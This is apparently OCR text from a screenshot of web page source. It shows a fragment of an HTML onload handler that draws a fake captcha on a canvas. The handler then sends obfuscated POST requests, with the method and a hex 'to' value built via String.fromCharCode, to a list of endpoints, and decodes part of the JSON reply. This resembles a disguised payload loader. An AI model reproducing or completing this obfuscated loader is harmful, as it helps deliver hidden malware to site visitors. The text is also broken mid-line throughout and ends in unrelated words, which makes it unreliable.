
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32
i=0;i Verify Processor: 1 GHz processor